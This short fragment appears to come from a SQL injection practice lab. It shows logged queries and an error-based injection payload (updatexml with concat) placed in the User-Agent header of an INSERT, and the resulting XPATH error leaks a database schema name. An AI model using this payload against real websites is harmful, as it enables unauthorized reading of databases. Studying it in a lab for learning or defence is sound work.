 Your IP ADDRESS is: 127.0.0.1
SELECT users.username, users.password FROM users WHERE users.username='admin ' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''or updatexml(1,concat('~',(select schema_name from information_schema.schemata limit 0,1)),1) and
'1'='1', '127.0.0.1', 'admin ')
Your User Agent is: 'or updatexml(1,concat('~',(select schema_name from information_schema.schemata limit 0,1)),1) and '1'='1
XPATH syntax error: '~information_schema'
SUCCESSFULLY